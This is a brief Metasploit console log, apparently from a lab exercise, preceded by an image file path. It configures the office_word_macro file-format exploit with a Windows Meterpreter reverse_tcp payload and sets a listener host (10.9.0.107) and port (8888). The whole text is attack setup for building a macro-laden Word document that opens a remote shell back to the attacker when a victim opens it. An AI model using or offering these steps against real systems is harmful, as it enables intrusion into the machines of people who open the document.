 msf6 > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 > use exploit/multi/fileformat/office_word_macro
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/fileformat/office_word_macro) > set LHOST 10.9.0.107
LHOST => 10.9.0.107
msf6 exploit(multi/fileformat/office_word_macro) > set LPORT 8888
LPORT => 8888